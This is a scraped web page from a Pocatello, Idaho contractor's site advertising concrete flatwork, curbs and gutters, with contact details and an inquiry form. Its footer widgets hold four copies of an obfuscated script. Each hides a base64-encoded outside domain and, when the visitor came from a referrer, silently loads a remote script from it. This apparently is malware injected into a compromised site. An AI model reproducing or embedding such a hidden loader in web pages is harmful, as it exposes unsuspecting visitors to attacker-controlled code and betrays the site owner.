	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.eandgcontractor.com/">Home</a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.eandgcontractor.com/about-us/">About</a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.eandgcontractor.com/excavation/">Excavation</a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.eandgcontractor.com/paving/">Paving</a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.eandgcontractor.com/underground-tank-removal/">Underground Tank Removal</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item"><a href="https://www.eandgcontractor.com/concrete-flatwork/">Concrete Flatwork</a></li><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.eandgcontractor.com/contact-us/">Contact</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-zexv92sa5pqt fl-col-bg-none fl-col-small fl-col-small-custom-width" data-node="zexv92sa5pqt">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-b3slwx6j90ac" data-node="b3slwx6j90ac">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 28px;"><strong><a title="Pocatello ID Asphalt Paving | E&amp;G Contractors | 208-238-1010" href="tel://12082381010">208.238.1010</a></strong></span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-nm2djex4ogq8 fl-col-bg-none fl-col-small fl-col-small-custom-width" data-node="nm2djex4ogq8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-xzqaruiny72w" data-node="xzqaruiny72w">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://www.facebook.com/E-G-Contractors-PavingExcavation-155869101114390/" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-31 page type-page status-publish hentry" id="fl-post-31" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-31 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="31"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c3fbb8d47269 fl-row-default-height fl-row-align-center" data-node="5c3fbb8d47269">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c4f387588739" data-node="5c4f387588739">
			<div class="fl-col fl-node-5c4f387588869 fl-col-bg-color" data-node="5c4f387588869">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c4f386d71f17" data-node="5c4f386d71f17">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">POCATELLO ID CONCRETE WORK</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c4f388eba51d" data-node="5c4f388eba51d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c3fbb8d4816f" data-node="5c3fbb8d4816f">
			<div class="fl-col fl-node-5c3fbb8d48271 fl-col-bg-color" data-node="5c3fbb8d48271">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c3fbb8d47148" data-node="5c3fbb8d47148">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h3><span style="font-size: 24px;"><strong>What Are The Benefits of Hiring A Professional Contractor?</strong></span></h3>
<p><span style="font-size: 16px;">Our company E &amp; G Contractors provides a wide range of services, including Pocatello ID concrete work services such as <strong>curbs and gutters in Pocatello ID</strong>. We can do curb &amp; gutters of all sorts including:</span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-17kncm9ghw24" data-node="17kncm9ghw24">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<ul>
<li><span style="font-size: 16px;">Residential</span></li>
<li><span style="font-size: 16px;">Hi Back</span></li>
<li><span style="font-size: 16px;">Ribbon</span></li>
</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-tyj7h5uvf4c2" data-node="tyj7h5uvf4c2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 16px;">Our concrete flat work in <img fetchpriority="high" decoding="async" class="alignright wp-image-100 size-medium" src="https://jumpzo.com/egcontractors/wp-content/uploads/2019/01/pocatello-concrete-work-225x300.jpg" alt="Pocatello ID Concrete Work" width="225" height="300" srcset="https://www.eandgcontractor.com/wp-content/uploads/2019/01/pocatello-concrete-work-225x300.jpg 225w, https://www.eandgcontractor.com/wp-content/uploads/2019/01/pocatello-concrete-work.jpg 450w" sizes="(max-width: 225px) 100vw, 225px" />Pocatello, ID will take care of any pesky problems in your driveway or business so the beauty of your property shines through.</span></p>
<p><span style="font-size: 16px;">We've put together a quick tutorial to exhibit what our business has to offer you and demonstrate the value of your property in our hands. We hope you find it helpful when enhancing your home or making it look fantastic.</span></p>
<h2><span style="font-size: 24px;"><strong>Pocatello ID Concrete Work</strong></span></h2>
<p><strong><span style="font-size: 16px;">1. Look around your space</span></strong></p>
<p><span style="font-size: 16px;">If you're looking for Pocatello ID concrete work services, you need to observe your home or office building. Assess the issues in your building before contacting a trusted contractor to work on your home.</span></p>
<p><strong><span style="font-size: 16px;">2. Work with your area</span></strong></p>
<p><span style="font-size: 16px;">Concrete flatwork in Pocatello ID requires expert experience. Sidewalks and entryways are easy to <img loading="lazy" decoding="async" class="alignleft wp-image-97 size-medium" src="https://jumpzo.com/egcontractors/wp-content/uploads/2019/01/pocatello-concrete-flatwork-300x200.jpg" alt="Concrete Work in Pocatello ID" width="300" height="200" srcset="https://www.eandgcontractor.com/wp-content/uploads/2019/01/pocatello-concrete-flatwork-300x200.jpg 300w, https://www.eandgcontractor.com/wp-content/uploads/2019/01/pocatello-concrete-flatwork.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />establish with a skilled team. When you're looking to enhance your sidewalk structure or driveway, it's important to grab a crew that will do the job you need.</span></p>
<p><strong><span style="font-size: 16px;">3. Determine your needs</span></strong></p>
<p><span style="font-size: 16px;">If you're looking for curbs and gutters Pocatello ID services, you can feel at ease with your sidewalks and awning through a trusted company. We are sufficient to clean your gutters and curbside space to get rid of debris and natural garbage.</span></p>
<h3><span style="font-size: 24px;"><strong>Contact The Finest Team For Your Area!</strong></span></h3>
<p><span style="font-size: 16px;">Our experts of Pocatello ID concrete work at E&amp;G Contractors can situate your surroundings and take care of your curbs and gutters, as well as driveways and sidewalks to bring beauty to your entrance.</span></p>
<p><span style="font-size: 16px;">Picture a beautiful open entrance and the house of your dreams merely a few footsteps away. <strong><a title="Pocatello ID Concrete Work | E&amp;G Contractors | 208-238-1010" href="https://www.eandgcontractor.com/contact-us/">Contact</a></strong> our trusted company today or call us at <strong><a title="Concrete Work in Pocatello ID | E&amp;G Contractors | 208-238-1010" href="tel://12082381010">(208) 238-1010</a></strong>!</span></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-ktovjrf2839c fl-row-default-height fl-row-align-center" data-node="ktovjrf2839c">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-l8fkmcr42i3n" data-node="l8fkmcr42i3n">
			<div class="fl-col fl-node-hu0q7i5dvl24 fl-col-bg-color" data-node="hu0q7i5dvl24">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-goylqmwsiuh0" data-node="goylqmwsiuh0">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">CONTACT</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-y82jxuhmq1g6" data-node="y82jxuhmq1g6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-j6ifau4pgyl0" data-node="j6ifau4pgyl0">
			<div class="fl-col fl-node-v2a0ukcph7g4 fl-col-bg-color fl-col-has-cols" data-node="v2a0ukcph7g4">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-ce3d149xhoqt fl-col-group-nested" data-node="ce3d149xhoqt">
			<div class="fl-col fl-node-4oqe36ftrb2p fl-col-bg-color fl-col-small" data-node="4oqe36ftrb2p">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-k2dxwgcai9bo" data-node="k2dxwgcai9bo">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 20px;">11461 N. Rio Vista Rd.</span><br />
<span style="font-size: 20px;">Pocatello, ID 83202</span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-38h2iqz1fbpn fl-col-bg-color fl-col-small" data-node="38h2iqz1fbpn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-4gty7n3sf8el" data-node="4gty7n3sf8el">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 30px;"><strong><a title="Excavation Services in Pocatello ID | E&amp;G Contractors | 208-238-1010" href="tel://12082381010">(208) 238-1010</a></strong><strong> </strong></span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-el32vy6frthw fl-col-bg-color fl-col-small" data-node="el32vy6frthw">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-is980axpmqlf" data-node="is980axpmqlf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://www.facebook.com/E-G-Contractors-PavingExcavation-155869101114390/" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-17sx9b4gc0nz" data-node="17sx9b4gc0nz">
			<div class="fl-col fl-node-zf2we4ci50yk fl-col-bg-color" data-node="zf2we4ci50yk">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-map fl-node-bo5kzshy9af8" data-node="bo5kzshy9af8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-map">
	<iframe src="https://www.google.com/maps/embed/v1/place?q=E%26G+Contractors%0APocatello%2C+ID+83202+&key=AIzaSyD09zQ9PNDNNy9TadMuzRV_UsPUoWKntt8" aria-hidden="true"></iframe></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-t0ojxqwfcbva" data-node="t0ojxqwfcbva">
			<div class="fl-col fl-node-wxe4871p0yk6 fl-col-bg-color" data-node="wxe4871p0yk6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-rvc2o8tjzs7h" data-node="rvc2o8tjzs7h">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Inquiries</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-ktd53y0u861v" data-node="ktd53y0u861v">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-yb97rhza60xc" data-node="yb97rhza60xc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 16px;">For any questions or a consultation with an <em>excavation in Pocatello ID</em> expert, please call <a title="Excavation in Pocatello ID | E&amp;G Contractors | 208-238-1010" href="tel://12082381010"><strong>(208) 238-1010</strong></a> or fill out the following form:</span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-wrlmfkt91j8n" data-node="wrlmfkt91j8n">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-246"><form id="wpforms-form-246" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="246" method="post" enctype="multipart/form-data" action="/concrete-flatwork/" data-token="06184a52a93b85580d2458b4bd3a808f" data-token-time="1768920817"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-246-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><fieldset><legend class="wpforms-field-label">Name <span class="wpforms-required-label" aria-hidden="true">*</span></legend><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-246-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" aria-errormessage="wpforms-246-field_0-error" required><label for="wpforms-246-field_0" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-246-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" aria-errormessage="wpforms-246-field_0-last-error" required><label for="wpforms-246-field_0-last" class="wpforms-field-sublabel after">Last</label></div></div></fieldset></div><div id="wpforms-246-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label" for="wpforms-246-field_3">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-246-field_3" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-label="Phone" aria-errormessage="wpforms-246-field_3-error" required></div><div id="wpforms-246-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><fieldset><legend class="wpforms-field-label">Email <span class="wpforms-required-label" aria-hidden="true">*</span></legend><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-one-half wpforms-first"><input type="email" id="wpforms-246-field_1" class="wpforms-field-required wpforms-field-email-primary" name="wpforms[fields][1][primary]" spellcheck="false" aria-errormessage="wpforms-246-field_1-error" required><label for="wpforms-246-field_1" class="wpforms-field-sublabel after">Email</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="email" id="wpforms-246-field_1-secondary" class="wpforms-field-email-secondary wpforms-field-required" data-rule-confirm="#wpforms-246-field_1" name="wpforms[fields][1][secondary]" spellcheck="false" aria-errormessage="wpforms-246-field_1-secondary-error" required><label for="wpforms-246-field_1-secondary" class="wpforms-field-sublabel after">Confirm Email</label></div></div></fieldset></div><div id="wpforms-246-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-246-field_2">Comments / Questions <span class="wpforms-required-label" aria-hidden="true">*</span></label><textarea id="wpforms-246-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" aria-errormessage="wpforms-246-field_2-error" required></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="246"><input type="hidden" name="page_title" value="Concrete Flatwork"><input type="hidden" name="page_url" value="https://www.eandgcontractor.com/concrete-flatwork/"><input type="hidden" name="page_id" value="31"><input type="hidden" name="wpforms[post_id]" value="31"><button type="submit" name="wpforms[submit]" id="wpforms-submit-246" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" decoding="async" src="https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container --></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="custom_html-113" class="widget_text fl-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2"><aside id="custom_html-114" class="widget_text fl-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="custom_html-115" class="widget_text fl-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="custom_html-116" class="widget_text fl-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">©<script>document.write(new Date().getFullYear())</script> E & G Contractors | <a href="http://www.marketablemedia.com" target=“_blank”><img src="https://www.eandgcontractor.com/wp-content/uploads/2019/03/marketable-media-footer-white.png" alt=“Powered by MM Footer Image” style="opacity: .4;" width="200" /></a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script src="https://www.eandgcontractor.com/wp-content/uploads/bb-plugin/cache/31-layout.js?ver=1252092628717af50239e7fe614b6b09" id="fl-builder-layout-31-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.5" id="imagesloaded-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.5" id="jquery-throttle-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/uploads/bb-plugin/cache/6e5006c8ff4ef204f242adc2f9ba5511-layout-bundle.js?ver=2.8.5-1.4.11.2" id="fl-builder-layout-bundle-6e5006c8ff4ef204f242adc2f9ba5511-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.5" id="jquery-magnificpopup-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.17.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.eandgcontractor.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" id="fl-automator-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.2.2" id="wpforms-generic-utils-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.2.2" id="wpforms-js"></script>
<script src="https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.2.2" id="wpforms-modern-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.eandgcontractor.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.eandgcontractor.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"8388608","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.eandgcontractor.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=9f504ea05be9d6b47941846572101c46","https:\/\/www.eandgcontractor.com\/wp-includes\/css\/dashicons.min.css?ver=9f504ea05be9d6b47941846572101c46","https:\/\/www.eandgcontractor.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=9f504ea05be9d6b47941846572101c46","https:\/\/www.eandgcontractor.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"807cb55859574b3a9e1955b50871dd7e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.eandgcontractor.com/wp-content/uploads/bb-plugin/cache/9ccb440c086152404ea1ec7359c23bd2-layout-bundle.css?ver=2.8.5-1.4.11.2
body_size: 2312
content:
